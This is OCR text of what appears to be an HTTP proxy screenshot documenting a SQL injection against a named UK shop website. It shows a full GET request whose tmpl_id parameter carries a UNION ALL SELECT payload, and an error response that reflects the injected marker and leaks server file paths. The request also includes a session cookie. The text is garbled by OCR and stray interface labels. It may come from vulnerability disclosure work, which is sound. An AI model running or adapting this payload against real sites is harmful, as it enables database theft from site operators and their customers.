 GET /static_pages/index.php HTTP/2
Host: www.flickeringfirefly.co.uk
Cookie: AC_SF_C4377C4678=2ce7c722331ed8083bdff5577596fb8f; language
=en; currency=GBP
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Referer:
https://www.flickeringfirefly.co.uk/index.php?rt=extension/generic&
layout_id=21&tmpl_id=novator%27+UNION+ALL%20SELECT%20NULL,NULL,CONC
AT(0x717a766b71,0x5774684b744b685477646a5750474952555a70454a776c776
66442567169746d4b415749446d7178,0x7178766a71),NULL,NULL,NULL,NULL--
%20-&pb=Qu2sbP4VAZzalFIcmM7ZirFAsh5mjwZtr
Search
0 highlights
eady
</div>
22 <div id="content_middle">
23 <h1 class="error">
There has been a critical error
processing your request
</h1>
24 <div style="width: 100%; display:
inline-block;">
25 No layout found for
page_id/controller
1::qzvkqWthKtKhTwdjWPGIRUZpEJwlw
fdBVqitmKAWIDmqxqxvjq! Execution
stack: -
/home/flickeri/public_html/core/
engine/layout.php(166):
genExecTrace()<br />
26 -
/home/flickeri/public_html/core/
engine/page.php(100):
ALayout->buildPageData()<br />
27 -
/home/flickeri/public_html/core/
engine/router.php(204):
APage->build()<br />
28 -
/home/flickeri/public_html/core/
engine/router.php(86):
ARouter->route()<br />
29 -
qzvkqWthKtK
1 match
Requ
Requ
Requ
Requ
Resp